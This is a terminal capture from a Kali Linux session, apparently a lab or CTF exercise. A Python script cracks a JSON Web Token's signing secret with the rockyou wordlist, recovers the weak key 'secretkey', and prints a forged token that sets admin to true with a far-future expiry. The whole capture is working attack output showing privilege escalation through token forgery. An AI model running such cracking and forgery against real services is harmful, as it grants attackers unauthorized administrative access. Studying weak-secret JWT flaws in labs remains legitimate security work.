 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo python3 app.py
[sudo] password for kali:
Starting JWT secret cracking...
Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWhtZWQiLCJhZG1pbiI6ZmFsc2UsImV4cCI6MTc1NjEyMzQyOH0.ncyQImYdHyte3snbdnK47_7o43cYLtzJyKwF1Bbbx5U
Using wordlist: /usr/share/wordlists/rockyou.txt
--------------------------------------------------
[+] FOUND SECRET: secretkey
[+] Decoded payload: {'user': 'ahmed', 'admin': False, 'exp': 1756123428}
[SUCCESS] Use this secret to create admin tokens!
Secret: secretkey
Admin token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWhtZWQiLCJhZG1pbiI6dHJ1ZSwiZXhwIjo5OTk5OTk5OTk5fQ.6QSalp54PR0IzHjRCJNsdL4vwdi9ZpyoNlI5a8Jz3aA